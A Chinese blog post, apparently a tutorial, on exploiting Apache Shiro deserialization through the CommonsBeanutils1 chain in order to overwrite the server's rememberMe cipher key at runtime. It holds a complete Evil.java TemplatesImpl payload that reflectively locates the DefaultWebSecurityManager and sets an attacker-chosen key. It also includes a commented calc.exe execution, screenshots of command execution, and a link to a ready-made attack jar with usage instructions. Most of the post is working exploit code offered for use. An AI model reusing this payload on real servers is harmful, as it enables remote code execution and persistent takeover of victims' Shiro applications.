

通过代码执行临时修改Shiro密钥
环境搭建
https://github.com/phith0n/JavaThings
这里采用P牛给出专门针对shiro无CC依赖的CB1链来进行注入修改,
项目代码地址:https://github.com/phith0n/JavaThings/tree/master/shiroattack
首先测试一下弹计算器
执行Client1 的main 函数

修改Evil.java
package com.govuln.shiroattack;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import org.apache.shiro.web.mgt.CookieRememberMeManager;
import org.apache.shiro.web.mgt.DefaultWebSecurityManager;
import sun.misc.BASE64Decoder;
import java.io.IOException;
import java.lang.reflect.Field;
import java.util.HashSet;
public class Evil extends AbstractTranslet {
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {}
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {}
static HashSet<Object> h;
static DefaultWebSecurityManager r;
public Evil() throws IOException {
r = null;
h =new HashSet<Object>();
F(Thread.currentThread(),0);
}
private static boolean i(Object obj){
if(obj==null|| h.contains(obj)){
return true;
}
h.add(obj);
return false;
}
private static void p(Object o, int depth) throws IOException {
if(depth > 52||(r !=null)){
return;
}
if(!i(o)){
if(r ==null&& DefaultWebSecurityManager.class.isAssignableFrom(o.getClass())){
r = (DefaultWebSecurityManager)o;
}
if(r != null){
CookieRememberMeManager cookieRememberMeManager = (CookieRememberMeManager) r.getRememberMeManager();
cookieRememberMeManager.setCipherKey(new BASE64Decoder().decodeBuffer("PEF+bI6k7D2aaZiXxcaaaC=="));
return;
}
F(o,depth+1);
}
}
private static void F(Object start, int depth){
Class n=start.getClass();
do{
for (Field declaredField : n.getDeclaredFields()) {
declaredField.setAccessible(true);
Object o = null;
try{
o = declaredField.get(start);
if(!o.getClass().isArray()){
p(o,depth);
}else{
for (Object q : (Object[]) o) {
p(q, depth);
}
}
}catch (Exception e){
}
}
}while(
(n = n.getSuperclass())!=null
);
}
// public Evil() throws Exception {
// super();
// System.out.println("Hello TemplatesImpl");
// Runtime.getRuntime().exec("calc.exe");
//
// }
}
执行main函数

key 已经修改为PEF+bI6k7D2aaZiXxcaaaC==
尝试一下执行命令

编译成了一个jar包
使用方法 java -jar xxx.jar key
https://www.o2oxy.cn/wp-content/uploads/2021/12/shiroattack_jar.zip
参考文章:
https://mp.weixin.qq.com/s/E6eVw6uItS-iT2OOR5bkhA
https://github.com/phith0n/JavaThings
https://xz.aliyun.com/t/10696